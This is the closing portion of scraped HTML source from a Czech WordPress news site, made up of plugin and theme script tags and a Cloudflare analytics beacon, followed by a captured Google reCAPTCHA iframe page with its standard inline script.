var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"0528faa3f4","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768988577 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cKGL4_FDJT-qWT8-grxkog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769001504114');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>